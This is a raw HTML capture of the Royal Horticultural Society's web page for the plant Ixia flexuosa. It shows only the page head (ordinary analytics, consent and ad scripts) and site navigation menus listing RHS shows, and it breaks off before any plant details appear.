

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/82771/ixia-flexuosa/details
body_size: 12988
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Ixia flexuosa | bending-stalk'd ixia /RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['82771']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/82771/ixia-flexuosa/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Ixia flexuosa | bending-stalk'd ixia /RHS">
<meta property="og:description" content="Find help &amp; information on Ixia flexuosa bending-stalk&#39;d ixia  from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/82771/ixia-flexuosa/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Ixia flexuosa | bending-stalk'd ixia /RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Ixia flexuosa | bending-stalk'd ixia /RHS">
<meta name="twitter:description" content="Find help &amp; information on Ixia flexuosa bending-stalk&#39;d ixia  from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/82771/ixia-flexuosa/details">

<meta name="server-id" content="web-14" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Ixia flexuosa bending-stalk&#39;d ixia  from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
